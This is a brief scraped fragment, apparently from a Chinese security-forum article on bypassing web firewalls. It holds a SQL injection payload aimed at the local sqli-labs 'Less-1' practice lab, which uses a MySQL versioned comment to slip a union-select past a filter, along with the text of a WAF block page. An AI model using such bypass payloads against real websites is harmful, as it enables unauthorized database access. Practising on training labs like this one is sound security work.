 127.0.0.1/sqli/Less-1/?id=0' union/*!60000ghtwf01*/select 1,database(),3--+
this.options.show = true;
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
先知社区